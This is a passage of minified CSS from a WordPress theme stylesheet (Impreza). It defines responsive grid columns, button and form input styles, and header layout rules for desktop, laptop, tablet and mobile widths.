var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:1380px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--columns-gap"]){gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#e8e9eb;border-color:transparent;color:#434955!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:#e8e9eb;border-color:transparent;color:#434955!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:1rem;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:0em 0em;background:transparent;border-color:transparent;color:var(--color-content-link)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:0px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:transparent;color:var(--color-content-link-hover)!important}.us-nav-style_4>*{min-width:calc(1.2em + 2 * 0em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0em;padding:1.2em 1.2em;background:var(--color-content-bg-alt);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_5>*{min-width:calc(1.2em + 2 * 1.2em)}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-size:18px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#ffffff;border-color:transparent;color:#333333!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{box-shadow:0 0.5em 1em 0 rgba(0,0,0,0.2);background:#ffffff;border-color:transparent;color:#333333!important}.us-nav-style_6>*{min-width:calc(1.2em + 2 * 0.8em)}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0.3rem;--inputs-background:var(--color-content-bg-alt);--inputs-border-color:var(--color-content-border);--inputs-text-color:inherit;--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:var(--color-content-bg-alt);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:inherit;--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.leaflet-default-icon-path{background-image:url(https://skinexpert.sesderma.com/wp-content/themes/Impreza/Impreza/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-11506 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;--dropdown-padding:1rem;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-11506{position:static}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:#323e50;color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-middle-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:70px}.l-header:before{content:'120'}.l-header.sticky:before{content:'70'}.l-subheader.at_top{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1380px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:106px;--header-sticky-height:70px}.l-header:before{content:'106'}.l-header.sticky:before{content:'70'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:70px;height:70px}.l-subheader.at_bottom{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:60px}.l-header:before{content:'96'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:96px;--header-sticky-height:60px}.l-header:before{content:'96'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1381px){.ush_image_1{height:50px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1380px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:25px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop 